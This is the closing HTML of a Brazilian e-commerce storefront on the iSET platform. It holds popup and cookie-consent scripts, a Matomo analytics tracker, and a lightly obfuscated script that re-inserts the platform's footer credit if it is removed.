#lgpd.show{ opacity: 1; } #alert .content, #lgpd .content{ display: block; } #alert .close button, #lgpd .close button{ height: 50px; margin: 0px; width: 100%; } } </style> <div id="popups" > <div id="popup-blank" class="banner"> <div class="content"> <div class="close"> <i class="fal fa-times"> </i> </div> </div> </div> </div> <div id="alert"> <div class="content flex"> <div class="close" onclick="closeAlert('alert')"> <button class="btn btn-secondary button-style-secondary"> <span>Estou de acordo! </span> </button> </div> </div> </div> <div id="lgpd" onclick="closeAlert('lgpd')"> <div class="content"> <div class="close"> <button class="btn btn-secondary button-style-secondary"> <span>Entendi! </span> </button> </div> </div> </div> <script> var popupIds = new Array(); $(document).ready(function () { loadPopups(); setTimeout(() => { openAlerts() } , 1000); } ); function openAlerts(){ if ($("#alert .banners.tag-alert").length > 0){ if (!getCookie("alert")){ $("#alert").addClass("show"); setCookie("alert", 24); } } if ($("#lgpd .banners.tag-lgpd").length > 0){ if (!getCookie("lgpd")){ $("#lgpd").addClass("show"); setCookie("lgpd", 24); } } } function closeAlert(alert){ $("#"+alert).removeClass('show'); setTimeout(() => { $("#"+alert).remove(); } , 1000); } function loadPopups(){ $(".banners.tag-popup-entrada, .banners.tag-popup-saida, .banners.tag-popup-produto, .banners.tag-alerta").hide(); var popups = $(".banners.tag-popup-entrada, .banners.tag-popup-saida, .banners.tag-popup-produto, .banners.tag-alerta"); popups.each(function( index ) { /*create new popup element*/ const popupId = "popup-" + $(this).attr('id'); const type = $(this).hasClass("tag-popup-saida") ? "exit" : "enter"; $("#popups").append('<div id="'+popupId+'" class="banner '+type+'"></div>'); $("#"+popupId).html($("#popup-blank").html()); /*move banner element to new popup element content*/ $($(this).detach()).appendTo("#"+popupId+" .content"); $("#"+popupId+" .content .close").click(function(){ closePopup(popupId); } ); /*Check if is enter or exit*/ if (type == "exit") addExitIntent(popupId); else setTimeout(() => { openPopup(popupId) } , 5000); } ); $(".banners.tag-popup-entrada, .banners.tag-popup-saida, .banners.tag-popup-produto, .banners.tag-alerta").show(); } function addExitIntent(popupId){ document.addEventListener('mouseout', e => { if (!e.toElement && !e.relatedTarget) { openPopup(popupId); } } ); } function openPopup(popupId){ if ($("#"+popupId).length == 0) return; if (!getCookie(popupId)){ popupIds.push(popupId); setCookie(popupId, 6); $("body").addClass("flow-y"); $("#popups").show(); $("#popups").addClass("show"); $("#"+popupId).addClass("show"); } } /* function closePopups(){ for (var i = 0; i < popupIds.length; i++) closePopup(popupIds[i]); }*/ /* caso precise retornar no ID popup*/ /*onclick="closePopups()"*/ function closePopup(popupId){ $("#"+popupId).removeClass("show"); $("#popups").removeClass("show"); if ($("#popups .banner.enter").length <= 2){ $("body").removeClass("flow-y"); } setTimeout(() => { deletePopup(popupId) } , 500); } function deletePopup(popupId){ $("#"+popupId).remove(); if ($("#popups .banner.enter").length <= 1) $("#popups").hide(); } function setCookie(popupId, expHours) { let date = new Date(); date.setTime(date.getTime() + expHours * 60 * 60 * 1000); const expires = "expires=" + date.toUTCString(); document.cookie = popupId + "=" + popupId + "; " + expires + "; path=/"; } function getCookie(popupId) { const name = popupId + "="; const cDecoded = decodeURIComponent(document.cookie); const cArr = cDecoded.split("; "); let res; cArr.forEach((val) => { if (val.indexOf(name) === 0) res = val.substring(name.length); } ); return res; } </script> <script> /* BACKTO-TOP */ $(document).ready(function () { $(window).scroll(function () { var height = $(window).scrollTop(); if (height > 100) { $("#back2Top").fadeIn(); } else { $("#back2Top").fadeOut(); } } ); $("#back2Top").click(function (event) { event.preventDefault(); $("html, body").animate( { scrollTop: 0, } , "slow" ); return false; } ); } ); /*--FIM ADICIONA OPACIDADE NA IMAGEM DO CARD--*/ function consoleDebug(file, func, msg){ const debug = false; if (debug){ const now = new Date(); const time = now.getHours() + ":" + now.getMinutes() + ":" + now.getSeconds() + "." + (now.getMilliseconds() < 100 ? "0" + now.getMilliseconds() : now.getMilliseconds()); const debugInfo = file + (func ? "::"+ func : "") + (msg ? " => " + msg : ""); /*console.log(time + " | " + debugInfo);*/ } } function handleImgError(imgElement, altImgSrc) { imgElement.onerror = ""; imgElement.src = altImgSrc; return true; } function closeFancybox(){ try{ $.fancybox.close(true); } catch (e) { } } document.addEventListener('DOMContentLoaded', function() { /* Click duplo em links personalizados */ $(".double-click-link").each(function() { let clicks = 0; $(this).on("click", function(event) { /* Verificar largura da janela */ if ($(window).width() < 1000) { clicks++; if (clicks === 2) { window.location.href = $(this).attr("href"); } event.preventDefault(); } } ); } ); } );</script><div id="foot-license" style="text-align: center; width: fit-content; margin: 0 auto 5px auto; padding: 2px 0; position: relative !important; clear: both; color: rgb(0,102,153) !important; font-family: Tahoma, Helvetica, Arial, sans-serif; font-size: 10px;"><a href="https://www.iset.com.br/?utm_source=lojavirtual&utm_medium=rodape_plataforma&utm_content=www.lojamarioemarias.com.br" target="_blank" title="iSET - Plataforma de Loja Virtual" style="color: rgb(0, 102, 153);display: flex;flex-flow: row wrap; align-items: center;justify-content: center;"><span>Tecnologia </span><span style='margin: 0 5px;'><img src="https://cdn.iset.io/img/logos/iset/default.mini.png" alt="iSET - Plataforma de Loja Virtual" border="0" style="max-height:19px;display: unset !important;-webkit-filter: drop-shadow(0px 0px 0px #fff);filter: drop-shadow(0px 0px 0px #fff);" /></span><span style='margin: 0 5px;'>Plataforma de Loja Virtual</span></a></div><script language="JavaScript" type="text/javascript">/*<![CDATA[*/var a,s,n;function f4e7e07fcf21694ea2804eb0b8ba48e30(s){r="";for(i=0;i<s.length;i++){n=s.charCodeAt(i);if(n<128){n=n-7;if(n<32){n=127+(n-32);}}r+=String.fromCharCode(n);}return r;}a="kvj|tlu{5hkkL}lu{Spz{luly/)KVTJvu{lu{Svhklk)3'm|uj{pvu'/0'#'}hy'+mvv{Pk'D'///82Th{o5yhukvt/0017877770$705{vZ{ypun/8=05z|iz{ypun/80B}hy'+mvv{[l{'D'bdB+mvv{[l{5w|zo/+/)CzwhuEC6zwhuE)05jzz/)thynpu)3)7'<w)05o{ts/.[ljuvsvnph'.00B+mvv{[l{5w|zo/+/)CzwhuEC6zwhuE)05jzz/)thynpu)3)7'<w)05o{ts/.Cptn'zyjD)o{{wzA66jku5pzl{5pv6ptn6svnvz6pzl{6klmh|s{5tpup5wun)'hs{D)pZL['4'Wsh{hmvyth'kl'Svqh']py{|hs)'ivyklyD)7)'z{!slD)th4olpno{A8@wBkpzwsh!A'|uzl{'(ptwvy{hu{B4~lirp{4mps{lyA'kyvw4zohkv~/7w'7w'7w'*mmm0Bmps{lyA'kyvw4zohkv~/7w'7w'7w'*mmm0B)'6E.00B+mvv{[l{5w|zo/+/)CzwhuEC6zwhuE)05jzz/)thynpu)3)7'<w)05o{ts/.Wsh{hmvyth'kl'Svqh']py{|hs.00B}hy'+mvv{Spur'D'+/)ChEC6hE)05h{{y/#)oylm)A)o{{wzA66~~~5pzl{5jvt5iy6F|{tfzv|yjlDsvqh}py{|hs-|{tftlkp|tDyvkhwlfwsh{hmvyth-|{tfjvu{lu{D~~~5svqhthypvlthyphz5jvt5iy)3){hynl{)A)fishur)3){p{sl)A)pZL['4'Wsh{hmvyth'kl'Svqh']py{|hs)3)z{!sl)A)jvsvyA*77==@@'(ptwvy{hu{B'kpzwsh!A'msl'(ptwvy{hu{Bmsl4msv~A'yv~'~yhwB'hspnu4p{ltzA'jlu{lyBq|z{pm!4jvu{lu{A'jlu{lyB)%05hwwluk/+mvv{[l{0B}hy'+mvv{Isvjr'D'+/)Ckp}EC6kp}E)05h{{y/#)pk)A+mvv{Pk3)z{!sl)A)kpzwsh!Aisvjr'(ptwvy{hu{B~pk{oAmp{4jvu{lu{B{l{4hspnuAjlu{lyBwvzp{pvuAylsh{p}l'(ptwvy{hu{BjslhyAiv{oBwhkkpunA9w'7BthynpuA7w'h|{v'<w'h|{vB\"4puklA98;>;?:=;>BjvsvyA*77==@@'(ptwvy{hu{Bmvu{4mhtps!A[hovth3'Ols}l{pjh3'Hyphs3'zhuz4zlypmBmvu{4zp\"lA87w)%05hwwluk/+mvv{Spur0B~pukv~b+mvv{Pkd'D'+mvv{Isvjr5jsvul/0B}hy't|{h{pvuJhss'D'm|uj{pvu/t|{h{pvuz0'#'+mvv{Isvjr5yltv}l/0B'%B~pukv~b+mvv{Pk2)Joljr)d'D'ul~'T|{h{pvuVizly}ly/t|{h{pvuJhss0B+/)kp}*mvv{4spjluzl)05yltv}l/0B'+/)ivk!)05hwwluk/+mvv{Isvjr0B'~pukv~b+mvv{Pk2)Joljr)d5vizly}l/+mvv{Isvjr5nl{/703'#'h{{ypi|{lz'A'{y|l3'jopskSpz{A'{y|l3'z|i{yllA'{y|l'%0Bul~'T|{h{pvuVizly}ly//t|{h{pvuz0'DE'#'t|{h{pvuz5mvyLhjo/m|uj{pvu/t|{h{pvu0'#'t|{h{pvu5yltv}lkUvklz5mvyLhjo/m|uj{pvu/uvkl0'#'pm'/+/uvkl05h{{y/)pk)0'DD'+mvv{Pk0'#'+mvv{Isvjr'D'~pukv~b+mvv{Pkd5jsvul/05jzz/#')mvu{4zp\"l)A'Th{o5msvvy/Th{o5yhukvt/0'1'/9<'4'89'2'80'2'890'2')w)'%05zov~/0B'+/)ivk!)05hwwluk/+mvv{Isvjr0B'~pukv~b+mvv{Pk'2')Joljr)d5vizly}l/+mvv{Isvjr5nl{/703'#'h{{ypi|{lzA'{y|l3'jopskSpz{A'{y|l3'z|i{yllA'{y|l'%0B'%'%0B'%0'%05vizly}l/kvj|tlu{3'#'jopskSpz{A'{y|l3'jopskSpz{A'{y|l3'z|i{yllA'{y|l3'h{{ypi|{lzA'mhszl3'johyhj{lyKh{hA'mhszl'%0B%0B";o = document.createElement("script");o.innerHTML = f4e7e07fcf21694ea2804eb0b8ba48e30(a);document.body.appendChild(o);//]]></script><script type="text/javascript"> var _paq = _paq || []; _paq.push(['trackPageView']); _paq.push(['enableLinkTracking']);_paq.push(['trackSiteSearch','suporte metal',false,7]);(function() { var u='//analytics.iset.io/'; _paq.push(['setTrackerUrl', u+'matomo.php']); _paq.push(['setSiteId', 137]); var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0]; g.type='text/javascript'; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s); })(); window._paq = _paq;</script><noscript><img src='//analytics.iset.io/matomo.php?idSite=137' style='border:0;' alt='' /></noscript>  </body> </html>